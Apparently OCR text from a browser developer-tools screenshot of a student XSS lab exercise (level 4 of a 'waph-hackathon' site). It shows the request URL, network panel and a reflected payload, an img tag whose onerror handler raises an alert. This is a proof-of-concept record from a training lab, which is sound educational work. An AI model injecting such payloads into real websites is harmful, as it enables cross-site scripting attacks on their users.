 waph-hackathon.eastus.cloudapp.azure.com/xss/level4/echo.php?input=<img src="..."onerr
waph-hackathon.eastus.cloudapp.azure.com
Level 4: Hacked by Sumanth Naga Payyavula
OK
Read waph-hackathon.eastus.cloudapp.azure.com
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 2
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Met... Domain File Initiator Type Transferred Size Headers Cookies Request Response Cache Timings
200 GET waph-hac... echo.php?input=<img src="..."onerror="aler document html cached 75 B Filter Headers Block Resend
404 GET waph-hac... ... img html cached 302 B GET
404 GET waph-hac... favicon.ico FaviconLoad... html cached 302 B Scheme: http
Host: waph-hackathon.eastus.cloudapp.azure.com
Filename: /xss/level4/echo.php
input: <img src="..."onerror="alert('Level 4: Hacked by Sumanth Naga Payyavula')">
Status 200 OK
Version HTTP/1.1
Transferred 95 B (75 B size)
3 requests 679 B / 0 B transferred Finish: 117 ms Request Priority Highest